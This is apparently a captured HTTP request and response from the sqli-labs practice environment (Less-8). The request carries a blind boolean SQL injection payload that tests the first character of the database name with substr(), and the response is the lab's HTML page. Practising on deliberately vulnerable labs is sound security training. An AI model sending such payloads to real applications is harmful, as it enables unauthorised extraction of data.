 GET /sqli-labs/Less-8/?id=1'+and+substr(database(),1,1)='a'+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00"></br></font><font color= "#0000ff" font size= 3>
</font> </div></br></br></br><center>
<img src="../images/Less-8.jpg" /></center>
</body>
</html>